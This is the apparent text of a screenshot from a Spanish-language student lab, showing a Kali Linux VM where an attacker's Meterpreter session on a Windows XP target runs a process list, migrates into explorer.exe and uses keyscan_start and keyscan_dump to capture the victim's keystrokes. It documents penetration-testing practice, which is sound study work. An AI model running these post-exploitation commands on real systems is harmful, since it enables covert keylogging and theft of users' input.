 Kali linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kaligrupo2@kaligrupo2: ~ kaligrupo2@kaligrupo2: ~ 07:42 AM 45%
kaligrupo2@kaligrupo2: ~
File Actions Edit View Help
372 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
504 664 SLMail.exe x86 0 NT AUTHORITY\SYSTEM C:\Archivos de programa\SLmail\SLmail.exe
596 372 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
620 372 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
664 620 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
676 620 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
724 1072 wscntfy.exe x86 0 GRUPO2\grpu2 C:\WINDOWS\system32\wscntfy.exe
844 664 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\VBoxService.exe
892 664 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
980 664 svchost.exe x86 0 NT AUTHORITY\Servicio de red C:\WINDOWS\system32\svchost.exe
1072 664 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1136 664 svchost.exe x86 0 NT AUTHORITY\Servicio de red C:\WINDOWS\system32\svchost.exe
1180 664 svchost.exe x86 0 NT AUTHORITY\SERVICIO LOCAL C:\WINDOWS\system32\svchost.exe
1192 664 alg.exe x86 0 NT AUTHORITY\SERVICIO LOCAL C:\WINDOWS\System32\alg.exe
1500 1460 explorer.exe x86 0 GRUPO2\grpu2 C:\WINDOWS\Explorer.EXE
1572 664 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1704 664 SLadmin.exe x86 0 NT AUTHORITY\SYSTEM C:\Archivos de programa\SLadmin\SLadmin.exe
1840 664 SLSmtp.exe x86 0 NT AUTHORITY\SYSTEM C:\Archivos de programa\SLmail\slsmtp.exe
1856 1500 VBoxTray.exe x86 0 GRUPO2\grpu2 C:\WINDOWS\system32\VBoxTray.exe
1864 1500 ctfmon.exe x86 0 GRUPO2\grpu2 C:\WINDOWS\system32\ctfmon.exe
1872 1500 msmsgs.exe x86 0 GRUPO2\grpu2 C:\Archivos de programa\Messenger\msmsgs.exe
3292 3280 rundll32.exe x86 0 GRUPO2\grpu2 C:\WINDOWS\system32\rundll32.exe
3488 1072 wuauclt.exe x86 0 GRUPO2\grpu2 C:\WINDOWS\system32\wuauclt.exe
3660 1500 notepad.exe x86 0 GRUPO2\grpu2 C:\WINDOWS\system32\notepad.exe
meterpreter > migrate 1500
[*] Migrating from 504 to 1500...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
x2 ciber es lo mejorcito
meterpreter >
CTRL DERECHA
ESP 7:42 a. m.